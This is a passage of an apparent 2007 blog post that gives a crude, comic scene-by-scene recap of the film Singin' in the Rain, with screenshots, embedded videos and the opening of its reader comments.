pointer;" /></a><br />Later, on the way to the big premier party, Gene is attacked by a mob of screaming teenage girls (and a couple of lisping teenage boys), all of whom try to rip off his clothes and sex him right there on the street. We were rooting for the boys.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsSrGHmB-VhNM0w5p2w0-ZSucIaHQ2-YRSH0rHWa2-gReF6LzKHQIkXKbVPKdNRnxW5F1yf5ccbfrwNRhHGNPjFGgUN9oHAeIa4MESTvBk9XvfuHWoRMpoprLnH6FC0l87vYo9/s1600-h/5.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150681016729218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsSrGHmB-VhNM0w5p2w0-ZSucIaHQ2-YRSH0rHWa2-gReF6LzKHQIkXKbVPKdNRnxW5F1yf5ccbfrwNRhHGNPjFGgUN9oHAeIa4MESTvBk9XvfuHWoRMpoprLnH6FC0l87vYo9/s400/5.gif" style="cursor: pointer;" /></a><br />In an attempt to escape the hormone-crazed teens, he leaps into a passing car to the shock of its driver, Debbie Reynolds. She is virginal, plain and young enough to be his daughter, so naturally he's interested in her.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3AikFyDyGWieiglu0DdmBrEAcXF1RwilmJNlcyM163efHFENSfe7HfX-pqBCtu3aGrDd1XGfNBcMEdWabZVsN-1pQxtnNwlWu1wEuQt6NODReQmVviPkV30kNnjmuCaPYKpPW/s1600-h/6.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150685311696530" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3AikFyDyGWieiglu0DdmBrEAcXF1RwilmJNlcyM163efHFENSfe7HfX-pqBCtu3aGrDd1XGfNBcMEdWabZVsN-1pQxtnNwlWu1wEuQt6NODReQmVviPkV30kNnjmuCaPYKpPW/s400/6.gif" style="cursor: pointer;" /></a><br />Virginal yes, but not dumb. She can see right through his smooth-talking and cuts him off by making jokes about penis size and untalented actors and declares that she's a REAL actress. He stomps off petulantly. She watches his ass as he goes.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhifNoTOorwetCa_bv15H0buxdSezKnDHZFeZCU8w2z7b_qAu8iNFnd9NooayM1r-_JCfPwMmhHpPv5-fEVi7O76Btjl__U7DEAkOBvpfRriQ0BWqzCVTJLliBuQ-_tPR6NMSX6/s1600-h/7.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150689606663842" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhifNoTOorwetCa_bv15H0buxdSezKnDHZFeZCU8w2z7b_qAu8iNFnd9NooayM1r-_JCfPwMmhHpPv5-fEVi7O76Btjl__U7DEAkOBvpfRriQ0BWqzCVTJLliBuQ-_tPR6NMSX6/s400/7.gif" style="cursor: pointer;" /></a><br />Meanwhile, at the party, Lina Lamont shows us how it's done.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRQijK6h25yQ6ZVQLOxsfUGkZt2t5TTWxixcMxKr-_eK7zkeHutYxqBHvg8U9ZcGSPQ4rPsucu6dkVURIrUGIbyBkLdRBv_3P3iqYjHytwKKZmBLaGO8bp7dbQuqWg-wcZhJG/s1600-h/8.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150693901631154" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXRQijK6h25yQ6ZVQLOxsfUGkZt2t5TTWxixcMxKr-_eK7zkeHutYxqBHvg8U9ZcGSPQ4rPsucu6dkVURIrUGIbyBkLdRBv_3P3iqYjHytwKKZmBLaGO8bp7dbQuqWg-wcZhJG/s400/8.gif" style="cursor: pointer;" /></a><br />No real reason for this shot, other than the fact that Lorenzo wants to be her. Truth be told, he already is.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPDprR5r_0Oep6pjK9Bh8hGVObGrCiOEtgvo3zEOGi4H_j34Xw_e2H7fRgsYnrtvC-wqcJt6FQp6xqxWPuBEP_ucuDDJxwyB7TFud5hWBghVV0oxCaK3hFocmyx0NRBhsOjrgb/s1600-h/9.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150315944508962" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPDprR5r_0Oep6pjK9Bh8hGVObGrCiOEtgvo3zEOGi4H_j34Xw_e2H7fRgsYnrtvC-wqcJt6FQp6xqxWPuBEP_ucuDDJxwyB7TFud5hWBghVV0oxCaK3hFocmyx0NRBhsOjrgb/s400/9.gif" style="cursor: pointer;" /></a><br />Debbie reveals that she's getting a leg up on her acting career the old-fashioned way: by stripping. Gene follows Debbie around the party, teasing her and trying to get her to screw up her number. Why? Because he's an asshole.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_G3VequCJ2ZhQHGWNUZXCk_mcCzNACbs0Qeae_nNq_zgY0Dx1NLAn2CctEJWzIAgRiFJQqA2Fv-KgOixO-PPfNCfJ-fAVHRxvwfgnnjkZE3FIMKn6aCPJq688r9dg6_nwJ_oQ/s1600-h/10.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150320239476274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_G3VequCJ2ZhQHGWNUZXCk_mcCzNACbs0Qeae_nNq_zgY0Dx1NLAn2CctEJWzIAgRiFJQqA2Fv-KgOixO-PPfNCfJ-fAVHRxvwfgnnjkZE3FIMKn6aCPJq688r9dg6_nwJ_oQ/s400/10.gif" style="cursor: pointer;" /></a><br />Debbie attempts to take out her frustration on Gene and subsequently ruins any chances of ever having a career in Hollywood. She runs out to get started on her heroin addiction and prostitution career.<br /><br />Gene mopes for a while because he's clearly got it for a girl who won't put up with his bullshit. Donald decides to make an ass of himself and risk a groin pull to cheer him up.<br /><object height="350" width="400"><param name="movie" value="//www.youtube.com/v/FW02c5UNGl0"><param name="wmode" value="transparent"><embed src="//www.youtube.com/v/FW02c5UNGl0" type="application/x-shockwave-flash" wmode="transparent" width="400" height="350"></embed></object><br />To be honest, we don't love the song - it's a straight rip off of <span style="font-style: italic;">Be a Clown</span> - and we don't really think the comedy aspects hold up all that well either, but you have to admit, it's a hell of a bit to pull off and Donald does it beautifully.<br /><br />Funny...we never noticed before, but he was kind of cute, in a goofy way.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJTX3ZPtywtOo0Dfi_P_-D-ENXogI2yCwdjxPzXMVtuLWikqcE2d-g7RtDxFHWtEccVk4XR_jwEjnCrRhfi_qzT05G14QHTIzBrJnrQ0Fj80fUi2YHP0n5IrADu5nOEmwdBrLc/s1600-h/11.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150324534443586" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJTX3ZPtywtOo0Dfi_P_-D-ENXogI2yCwdjxPzXMVtuLWikqcE2d-g7RtDxFHWtEccVk4XR_jwEjnCrRhfi_qzT05G14QHTIzBrJnrQ0Fj80fUi2YHP0n5IrADu5nOEmwdBrLc/s400/11.gif" style="cursor: pointer;" /></a><br />Gene decides to throw himself into making another shitty picture to get over Debbie. In the middle of shooting a love scene, he discovers that Lina got Debbie fired from her stripper job for throwing a cake at her. We like her a little more for it.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWgctfIdHg5qhn_VuN057xtnHxVi7eM3XNn5lE_w8wS5Q3NIUME-qRBzUzltaEsV594NJ_ygfmUIbUUSxmadwdfXUc8Z4QGYQ8BZQZWyzevS3ANUdb_r5W_gAElynV8R9E11IX/s1600-h/12.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150333124378194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWgctfIdHg5qhn_VuN057xtnHxVi7eM3XNn5lE_w8wS5Q3NIUME-qRBzUzltaEsV594NJ_ygfmUIbUUSxmadwdfXUc8Z4QGYQ8BZQZWyzevS3ANUdb_r5W_gAElynV8R9E11IX/s400/12.gif" style="cursor: pointer;" /></a><br />Just as Gene is about to perform the first on-camera murder in Hollywood, the studio head interrupts filming to let them all know that they're screwed. Said screwing coming in the form of talkies and the success of The Jazz Singer.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0sFocMjP9EeFLPfPCsFDCOC_AawYITyHIV4aeqiiR-BUyudZfABZgBVTfhPYCcslyxgg4d-1m0fMPhiD41_5OYTcPggkNME45YU-noyy-_WOLgbH7bnSkPJsU0L3QMIowvgEl/s1600-h/13.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098150337419345506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0sFocMjP9EeFLPfPCsFDCOC_AawYITyHIV4aeqiiR-BUyudZfABZgBVTfhPYCcslyxgg4d-1m0fMPhiD41_5OYTcPggkNME45YU-noyy-_WOLgbH7bnSkPJsU0L3QMIowvgEl/s400/13.gif" style="cursor: pointer;" /></a><br />This is illustrated by a montage sequence of crazed flappers on meth (which will be the name of our band) which leads into...<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8CCUqD4AEgq14Me_-F_7xOrJtAZk3nxxVYSesE_hCqQ0PVcqKlmWav8yLOc_zQgxPSLEqKuOVCJyr12YR2bOqRi2H9fHPiYPogm8fWj427kc0kpCMmU93hegCw8Nb3gn67hPd/s1600-h/14.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149761893727698" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8CCUqD4AEgq14Me_-F_7xOrJtAZk3nxxVYSesE_hCqQ0PVcqKlmWav8yLOc_zQgxPSLEqKuOVCJyr12YR2bOqRi2H9fHPiYPogm8fWj427kc0kpCMmU93hegCw8Nb3gn67hPd/s400/14.gif" style="cursor: pointer;" /></a><br />A fashion show. Again, no real reason for this shot except Lorenzo kept crying out "FABULOUS!" with each outfit.<br /><br />The studio hires diction coaches for all their stars and Gene and Donald decide to humiliate theirs:<br /><object height="350" width="400"><param name="movie" value="//www.youtube.com/v/vH_OKzzZhw8"><param name="wmode" value="transparent"><embed src="//www.youtube.com/v/vH_OKzzZhw8" type="application/x-shockwave-flash" wmode="transparent" width="400" height="350"></embed></object><br />To be honest, we hate this song, but O'Connor and Kelly did make a fine partnership, even if they're a couple of cocky assholes who torture old men for kicks.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-QW_uEr7Jcxrdp-m8Q-sWPALr1MlzT72Paw-nrgAXyaq84yhZfoujJ74JlgQrzA6rZSuMIt4NWDd6l9S97k2GnK8x4bM5wuZK3cBMeF-gNPQRHgVrUop47GxNK4DNrVI6oYfW/s1600-h/15.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149766188695010" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-QW_uEr7Jcxrdp-m8Q-sWPALr1MlzT72Paw-nrgAXyaq84yhZfoujJ74JlgQrzA6rZSuMIt4NWDd6l9S97k2GnK8x4bM5wuZK3cBMeF-gNPQRHgVrUop47GxNK4DNrVI6oYfW/s400/15.gif" style="cursor: pointer;" /></a><br />Gene runs into Debbie, who managed to secure one last chorus girl job before walking the streets, on the lot and tries to tell her he's crazy about her, but she flips out on him in front of the studio head, once again ruining her potential career. It's a whole "When smart girls keep doing dumb things over and over" kinda thing.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcr-PMxLMoGRCP2eBy40Q7IC7yIgGzhj29zI5VgAlGAtFV3IwLQsZN2ZIr3_-Nzat-vu6J65-xLL0L314ihAN6Klk-nd_CdYJk56PKGAP84rWFBmM1LlqXiEXGs48EyqzPrqWO/s1600-h/16.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149770483662322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcr-PMxLMoGRCP2eBy40Q7IC7yIgGzhj29zI5VgAlGAtFV3IwLQsZN2ZIr3_-Nzat-vu6J65-xLL0L314ihAN6Klk-nd_CdYJk56PKGAP84rWFBmM1LlqXiEXGs48EyqzPrqWO/s400/16.gif" style="cursor: pointer;" /></a><br />But he's Gene Kelly and this is Hollywood, so really, how much work does he have to do? Turn on some lights and wiggle your ass at an eighteen-year-old - bam. She's yours.<br /><br />It's a good thing we weren't teenage girls in Hollywood's Golden Age. We would've been the biggest whores on the lot. Being found dead under the Hollywood sign (or Fatty Arbuckle) would have been pretty much a sure thing for us. We would have had our outfits picked out for it.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzM8upHseSuCY6P0qI0zEK9qlYF18uHSlsLekx4LENM2zKanR48BtuWodgg6xRQUC-x0ym0KHY_Xdt3tXSejBcpECbFY97RVqT22np0zRaaWj6CnCS-3rNBN7DRv1Ru4AhBUGK/s1600-h/17.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149783368564226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzM8upHseSuCY6P0qI0zEK9qlYF18uHSlsLekx4LENM2zKanR48BtuWodgg6xRQUC-x0ym0KHY_Xdt3tXSejBcpECbFY97RVqT22np0zRaaWj6CnCS-3rNBN7DRv1Ru4AhBUGK/s400/17.gif" style="cursor: pointer;" /></a><br />Later, filming resumes on their shitty movie, this time, with shitty dialogue. The director optimistically thinks that if he uses a microphone large enough to serve a cake on, Lina might remember to speak into it.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDRrz68vslrkHd79nGi2jDQ0J0CGJqRx_FVnNJ4TfdhC4C1MwC1FAt2TKY7XqYbAsbg7Ipm8jYFqWDU6EsUSeAG_0l7VxRugC1H-ZIBA7uFm4kr3aGjy7WyfRtjXyP8c4JwRLs/s1600-h/18.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149787663531538" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDRrz68vslrkHd79nGi2jDQ0J0CGJqRx_FVnNJ4TfdhC4C1MwC1FAt2TKY7XqYbAsbg7Ipm8jYFqWDU6EsUSeAG_0l7VxRugC1H-ZIBA7uFm4kr3aGjy7WyfRtjXyP8c4JwRLs/s400/18.gif" style="cursor: pointer;" /></a><br />Later, the film is shown to preview audiences. FYI: it's not a comedy.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-S65Pia-iJhuzPoh7mBX6Cw6MGMIhnb8YVNU76nuP0QQGsmehUdl76XPPnFoHXQhD4pTewRmrL6M55xEEEBjVcrMGXu7RvBc8L5a06ji14DdmfF3HK2anP42DIQ0VHxCReShF/s1600-h/19.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149409706409346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-S65Pia-iJhuzPoh7mBX6Cw6MGMIhnb8YVNU76nuP0QQGsmehUdl76XPPnFoHXQhD4pTewRmrL6M55xEEEBjVcrMGXu7RvBc8L5a06ji14DdmfF3HK2anP42DIQ0VHxCReShF/s400/19.gif" style="cursor: pointer;" /></a><br />The trio attempts to drown their sorrows with white bread and milk, but even the hard stuff can't dim the memory of the film's poor reception. In the kind of plot turnaround that only happens in musicals, they come up with a plan to reshoot the movie as a musical, which will somehow magically make it a better movie. This of course leads to them dancing and singing.<br /><object height="350" width="400"><param name="movie" value="//www.youtube.com/v/7pHiyKUC0T8"><param name="wmode" value="transparent"><embed src="//www.youtube.com/v/7pHiyKUC0T8" type="application/x-shockwave-flash" wmode="transparent" width="400" height="350"></embed></object><br />It's impossible to watch this and not remember that this was Debbie's first day of shooting on the film, that she was not (prior to this) a trained dancer and that by the end of the day, her shoes were filled with blood. Ladies, give it up for a trooper, because that bitch held her own.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx6nik21TWA8peUKRhWXp-OTSAaU_XhljO2K5s-huEkdSHyyVTgJMrMk8HCHkNryW7sVxDkX9RM7sX2pfGuVh9AJgZInxwsxSm6EgMm8Fy_sNthWvxx-AQTINOBotssUibchan/s1600-h/20.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149414001376658" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx6nik21TWA8peUKRhWXp-OTSAaU_XhljO2K5s-huEkdSHyyVTgJMrMk8HCHkNryW7sVxDkX9RM7sX2pfGuVh9AJgZInxwsxSm6EgMm8Fy_sNthWvxx-AQTINOBotssUibchan/s400/20.gif" style="cursor: pointer;" /></a><br />Gene thinks girls with bloody feet are hot.<br /><br /><object height="350" width="400"><param name="movie" value="//www.youtube.com/v/rmCpOKtN8ME"><param name="wmode" value="transparent"><embed src="//www.youtube.com/v/rmCpOKtN8ME" type="application/x-shockwave-flash" wmode="transparent" width="400" height="350"></embed></object><br />And here it is. The set piece for the whole movie. There's nothing we can add to the millions of words written about this sequence and it's been elevated to such heights that we're paralyzed at the thought of making fun of it or criticizing it in any way. It really is one of those perfect filmic moments where everything comes together.<br /><br />Although we will say this: even though it's Gene Kelly's most famous and memorable performance, it's far from his best dancing. Perfectly good dancing, mind you, but there were more technically demanding routines in his career.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX_5l9N2sPBGBJTLkuov_Xskrkt5KfwbPTeWX6FzJO2z_xmKOXXUA1c7ycQugkJBeMxm6MifVZeACEo0CTyXlN1zZ69gNYoTtEbXBfj2VnfMn0SzafCVU_ioWQiDABZJzf_6AT/s1600-h/21.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149422591311266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX_5l9N2sPBGBJTLkuov_Xskrkt5KfwbPTeWX6FzJO2z_xmKOXXUA1c7ycQugkJBeMxm6MifVZeACEo0CTyXlN1zZ69gNYoTtEbXBfj2VnfMn0SzafCVU_ioWQiDABZJzf_6AT/s400/21.gif" style="cursor: pointer;" /></a><br />Anyway, Debbie puts on a shitty dress and records all the singing for the new musical because Lina has a voice that makes dogs commit suicide.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rOAvOPDcPKQr3IJjKgR2oYvK18gJNgio8i8LDXegM3fOuu9cF0tMDsPACcieFo79VHv0ORRjTkHAndxyn_wDBrsW6Dns5tJ0Wk37Riv3yE-BWYBkgCxnwkeQAyaiqijhcZOL/s1600-h/22.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149426886278578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rOAvOPDcPKQr3IJjKgR2oYvK18gJNgio8i8LDXegM3fOuu9cF0tMDsPACcieFo79VHv0ORRjTkHAndxyn_wDBrsW6Dns5tJ0Wk37Riv3yE-BWYBkgCxnwkeQAyaiqijhcZOL/s400/22.gif" style="cursor: pointer;" /></a><br />Lina gets to wear nicer clothes while she is taught the ancient and demanding art of lip-synching.<br /><br />Next up: the Broadway Melody ballet sequence. But first, a screen shot in tribute to the fire-breathing Cyd Charisse, who is hot to death and fabulous beyond words in this number:<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrzLmC3SsR9bI25OpyNWwwK5ZXfOOqb5k8h_t7hA3amTYvxFtYZzs1rXkjJXDFmdbgfR73DTG40PvJUfjGN_iY1mdXZF3YhC86QQls-uzh_M4ehT_i-BuaJp3h6whRd78e_U5g/s1600-h/23.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149431181245890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrzLmC3SsR9bI25OpyNWwwK5ZXfOOqb5k8h_t7hA3amTYvxFtYZzs1rXkjJXDFmdbgfR73DTG40PvJUfjGN_iY1mdXZF3YhC86QQls-uzh_M4ehT_i-BuaJp3h6whRd78e_U5g/s400/23.gif" style="cursor: pointer;" /></a><br /><br /><object height="350" width="400"><param name="movie" value="//www.youtube.com/v/6xLZSie3III"><param name="wmode" value="transparent"><embed src="//www.youtube.com/v/6xLZSie3III" type="application/x-shockwave-flash" wmode="transparent" width="400" height="350"></embed></object><br /><object height="350" width="400"><param name="movie" value="//www.youtube.com/v/t9h33ENZsdc"><param name="wmode" value="transparent"><embed src="//www.youtube.com/v/t9h33ENZsdc" type="application/x-shockwave-flash" wmode="transparent" width="400" height="350"></embed></object><br />We're just not big fans of these 15-minute ballet sequences plunked in the middle of a film. Gene loved them and to be fair, the dancing is incredible, but man is it ever long.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGKpb9RUgwLFNR_y2AxEroVW4fwHy8C1NouamxY6F56nr1nLhkAidOfcVtBQ3Xp0p5ocqxvCkiZ9lDrw3JqJFD64lMqy_CEV6wUMIzUq1RPeLdo44qZnhR1DA1c77csrLCv7SJ/s1600-h/24.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149147713404210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGKpb9RUgwLFNR_y2AxEroVW4fwHy8C1NouamxY6F56nr1nLhkAidOfcVtBQ3Xp0p5ocqxvCkiZ9lDrw3JqJFD64lMqy_CEV6wUMIzUq1RPeLdo44qZnhR1DA1c77csrLCv7SJ/s400/24.gif" style="cursor: pointer;" /></a><br />Anyway, Rita Moreno (yes, that's her in the Brazilian flag on the right) Tells Lina that Debbie is not only the bitch that's re- recording all her lines and sexing her man, but she's ALSO the bitch who threw a cake at her. Lina vows to destroy everyone.<br /><br />We just can't look at a woman in a cloche hat without thinking she's a man. Blame it on Tony Curtis and Jack Lemmon.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjs3zilCTmCS90WXDj8VUmv0uaDZp3JavUodZh-wqImOnc4Nv7qXYNjk-85rSg74LJXaIEWn5Pj9UZmPjWtm4z0oP98tdemPRaEhBragUst62AIZgz_PkQBfCvcEWEY8flRR4/s1600-h/25.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149156303338818" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjs3zilCTmCS90WXDj8VUmv0uaDZp3JavUodZh-wqImOnc4Nv7qXYNjk-85rSg74LJXaIEWn5Pj9UZmPjWtm4z0oP98tdemPRaEhBragUst62AIZgz_PkQBfCvcEWEY8flRR4/s400/25.gif" style="cursor: pointer;" /></a><br />The next day, Lina puts on her best vagina hat and basically blackmails the studio head into promising that Debbie will dub all her films from now on and the press will never find out. We don't quite know how she managed it but we're sure it had something to do with her oral sex skills.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBd4J45Nu4lJlX78klXai7ZIGtBPQkL-lFZZ12ZR87Gy43rfEUkYnuF-UV5oWs78Fk3HyLqa4u-O6c7zfaJmJ1A0kF4v0KMw5aje4eCGzx0OVgmgeu5Tew-Nc_0ElNethsaZBx/s1600-h/26.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149160598306130" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBd4J45Nu4lJlX78klXai7ZIGtBPQkL-lFZZ12ZR87Gy43rfEUkYnuF-UV5oWs78Fk3HyLqa4u-O6c7zfaJmJ1A0kF4v0KMw5aje4eCGzx0OVgmgeu5Tew-Nc_0ElNethsaZBx/s400/26.gif" style="cursor: pointer;" /></a><br />Reveling in her newfound bitch abilities, Lina waits until opening night - and the film's standing ovation - to inform Gene that Debbie is now her little slave girl. She goes out to take her bows and the crowd asks her to sing.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBuRFrEtgo2E3AxQYFsyGkuYSLU7sXBsBQU5WisC90gUIIDwJf4pwYzj4R68CERX8uOuMXwjvY8jF0KXxjiXPhScW6nSdjjPjBYRswQcuMQsQ0FOoMe02G1x_MfOJPTGF6pNwj/s1600-h/27.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149164893273442" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBuRFrEtgo2E3AxQYFsyGkuYSLU7sXBsBQU5WisC90gUIIDwJf4pwYzj4R68CERX8uOuMXwjvY8jF0KXxjiXPhScW6nSdjjPjBYRswQcuMQsQ0FOoMe02G1x_MfOJPTGF6pNwj/s400/27.gif" style="cursor: pointer;" /></a><br />Come on. Like you don't know where this is going.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihoo3StxQj-8zhwWA4Q_pZrLkenW791tqy1yg5zWP3PKXthosS6uncHaNDEZUsJHd9F4yEI_qmUoawkTiPcL7vVWv7dXnCgSGRZpJZbrIsCyYInvzBv0ON1XnBuNWM4SDllRPG/s1600-h/28.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5098149173483208050" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihoo3StxQj-8zhwWA4Q_pZrLkenW791tqy1yg5zWP3PKXthosS6uncHaNDEZUsJHd9F4yEI_qmUoawkTiPcL7vVWv7dXnCgSGRZpJZbrIsCyYInvzBv0ON1XnBuNWM4SDllRPG/s400/28.gif" style="cursor: pointer;" /></a><br />For some reason, Debbie is humiliated when all is revealed, but Gene sings, she sings back, happy ending. The end.<br /><br /></div></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1mAMqX7E0bO2efEynSsiOIux9vfo3AfQiXXlJ2q4BXkse-jxySzEw2Hacu9gorwFKUb-a8kdoE0tBk5HXCa-cSi58_bi3eR1ZZ5RSH5gv0c5FYe2qxHj71FSUgyUwIAbk_0-ncg/s72-c/sitr.gif' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2007/08/out-gunned.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2007/08/got-monday-blues.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
53
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c8106005291802148486'>
<a name='c8106005291802148486'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://cutetoes.livejournal.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="barby">

</a></span></div>
<a href='http://cutetoes.livejournal.com' rel='nofollow'>barby</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8106005291802148486'>
<p>
"We just can't look at a woman in a cloche hat without thinking she's a man. Blame it on Tony Curtis and Jack Lemmon."<BR><BR><BR>Truer words have never been spoken.  Fantastic recap, thank you as always!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/08/musical-monday-singin-in-rain_13.html?showComment=1187023320000#c8106005291802148486' title='comment permalink'>
8/13/07, 12:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8106005291802148486' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3393157806990010365'>
<a name='c3393157806990010365'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="potty mouth princess">

</span></div>
potty mouth princess
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3393157806990010365'>
<p>
